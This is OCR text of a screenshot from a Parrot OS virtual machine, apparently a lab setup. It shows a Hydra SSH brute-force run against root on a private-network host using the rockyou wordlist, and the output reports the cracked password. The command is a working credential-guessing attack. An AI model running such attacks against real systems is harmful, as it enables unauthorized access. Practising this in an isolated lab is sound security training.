 Parrotos [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Applications Places System Thu Jul 17, 22:49
Parrot
parroto's Home
README.license
Trash
Parrot Terminal
File Edit View Search Terminal Help
┌─[parroto@parrot]─[~]
└──╼ $hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.102 -s
2222
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-17 22:49:
21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:
14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.56.102:2222/
[2222][ssh] host: 192.168.56.102   login: root   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-17 22:49:
24
┌─[parroto@parrot]─[~]
└──╼ $
Menu Parrot Terminal
Right Ctrl